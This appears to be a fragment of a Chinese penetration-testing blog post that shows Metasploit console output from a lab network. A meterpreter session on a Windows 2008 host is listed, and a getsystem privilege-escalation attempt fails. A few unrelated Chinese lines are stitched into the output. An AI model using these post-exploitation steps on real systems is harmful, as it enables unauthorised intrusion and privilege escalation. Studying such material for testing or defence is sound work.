 msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN2008\xie @ WIN2008 192.168.10.11:8888 -> 192.168.10.15:49165 (1
92.168.10.15)
电脑已被占用
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN2008\xie
请输入解锁密码:
meterpreter > getsystem
确认密码
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
使用Meterpreter自带的getsystem提权失败
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: WIN2008\xie
https://blog.csdn.net/qq_36119192